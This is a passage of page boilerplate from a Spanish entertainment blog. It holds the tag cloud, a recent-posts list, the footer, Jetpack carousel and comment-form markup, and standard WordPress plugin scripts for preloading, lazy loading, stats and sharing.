<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_56f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_56f" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-wpr-lazyrender="1" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2246434e4b564a6243504e47414d52504d465741414b4d4c47510c414d4f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696d91f366b09
    -->

    	<div  style="display:none">
			<div  class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
				<div  id="jp-carousel-loading-overlay">
			<div  id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div  class="jp-carousel-overlay" style="display: none;">

		<div  class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div  class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div  class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/":12125};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"12125\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "12125" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"346fbaba47","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2015%2F06%2Fbiografia-resumida-y-corta-de-benito-juarez%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
